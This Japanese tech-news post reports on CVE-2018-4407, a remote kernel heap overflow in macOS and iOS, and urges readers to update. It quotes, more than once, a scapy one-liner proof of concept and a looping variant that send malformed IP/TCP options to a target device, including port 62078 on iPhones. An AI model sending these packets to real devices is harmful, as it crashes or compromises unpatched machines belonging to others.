macOS Mojave/iOS 12までのデバイスでネットワーク上の特権を利用した攻撃者が任意のコードを実行できるKernel RCEをscapyコマンドで簡単に実行できるPoCが公開されています。詳細は以下から。

![]()



Appleが現地時間2018年10月30日に公開した「macOS 10.14.1 Mojaveアップデート」および「セキュリティアップデート 2018-005/-001 for Sierra/High Sierra」、「iOS 12.1」では、特定のネットワークに接続したMac/iOSデバイスをヒープオーバーフローを利用しクラッシュさせることができるKernel Remote Code Execution(以下、RCE)脆弱性“CVE-2018-4407“が発見され、セキュリティ研究者の間で話題になっていますが、

Kernel

- Available for: macOS Sierra 10.12.6, macOS High Sierra 10.13.6

- Impact: An attacker in a privileged network position may be able to execute arbitrary code

- Description: A memory corruption issue was addressed with improved validation.

- CVE-2018-4407: Kevin Backhouse of Semmle Ltd.

セキュリティコンテンツより



この脆弱性の詳細が公開されてから一夜明けた現地時間2018年11月01日、元SamsungのSecurityチームで現在は米サンフランシスコのセキュリティ会社ZecOps, Inc.のCEOを務めるZuk Avrahamさんが、このRCE脆弱性をscapyコマンドを利用してsendパケットすればツイート内に収まる(scapyが利用できれば1-line)としてPoCを公開しています。

iOS 12 / OS X *Remote Kernel Heap Overflow (CVE-2018-4407) POC* in a tweet:

pip install scapy

sudo scapy

send(IP(dst=“Target IP“,options=[IPOption(“A”*8)])/TCP(dport=2323,options=[(19, “1"*18),(19, “2”*18)]))— Zuk (@ihackbanme) 2018年11月1日

I got it to work on El Capitan 10.11.6. Changing it to port 8443 is what did it for me.

— Dan Williams (@thatdanwilliams) 2018年11月1日

Got it working on iPhone 11.X, note that port 62078 is open on all devices by default, here's the code:

for i in range(8,40):

send(IP(dst="XX.XX.XX.XX",options=[IPOption("A"*i)])/TCP(dport=62078,options=[(19, "1"*18),(19, "2"*18)]))— axpatito (@axpatito) 2018年11月1日

検証された方々によると、開いているポート(dport)さえ見つけられればmacOS 10.14 Mojaveまたはセキュリティパッチが適用されていないHigh Sierra以下のmacOS、iOS 11.xで実行できるそうなので、まだセキュリティアップデートを適用されていない方は公共のWi-Fiなどに接続しないことをおすすめします。

pip install scapy sudo scapy send(IP(dst=“Target IP“,options=[IPOption(“A”*8)])/TCP(dport=2323,options=[(19, “1"*18),(19, “2”*18)]))

おまけ



macOS 10.14.1 MojaveおよびiOS 12.1のSafari 12.0.1ではCSSエフェクト「Backdrop-filter」だけでiPhoneやiPadを再起動/macOSをフリーズさせることが出来る脆弱性“CVE-2018-4409“も修正されています。

コメント